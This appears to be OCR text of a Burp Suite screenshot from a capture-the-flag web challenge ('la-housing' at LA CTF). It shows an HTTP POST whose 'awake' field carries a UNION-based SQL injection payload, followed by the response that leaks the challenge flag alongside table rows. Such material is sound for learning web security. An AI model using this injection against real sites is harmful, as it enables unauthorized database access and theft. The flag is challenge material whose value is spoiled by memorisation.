 Request
Pretty Raw Hex \n
1 POST /submit HTTP/2
2 Host: la-housing.chall.lac.tf
3 Content-Length: 138
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: https://la-housing.chall.lac.tf
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.110 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://la-housing.chall.lac.tf/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
20
21 name=b3dd1&guests=No+guests+after+10pm&neatness=Clean+up+once+per+week&sleep=2am-4am&awake=
8-10am' union select 1,1,1,1,1,flag from flag '
Response
Pretty Raw Hex Render \n
15 <th>
Awake time
</th>
16 </tr>
17 </thead>
18 <tbody>
19
20 <tr>
21 <td>
1
</td>
22 <td>
1
</td>
23 <td>
1
</td>
24 <td>
1
</td>
25 <td>
lactf{us3_s4n1t1z3d_1npu7!!!}
</td>
26 </tr>
27
28 <tr>
29 <td>
Daisy Middleton
</td>
30 <td>
No guests after 10pm